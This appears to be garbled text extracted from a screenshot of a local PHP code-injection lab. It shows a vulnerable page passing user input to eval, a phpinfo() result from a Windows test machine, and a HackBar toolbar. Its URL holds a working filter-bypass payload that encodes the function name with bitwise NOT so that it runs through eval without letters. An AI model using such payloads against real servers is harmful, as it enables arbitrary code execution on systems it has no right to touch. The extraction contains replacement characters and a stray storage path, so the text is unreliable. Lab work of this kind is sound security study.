 2 0.4779 388232 eval( '(~�������)();' ) ...\p_not_dom.php:10
PHP Version 7.2.1
php
System Windows NT DESKTOP-JO30E7G 10.0 build 17134 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/vuln/commond_expection/p_not_dom.php?code=(~%8F%97%8F%96%91%99%90)();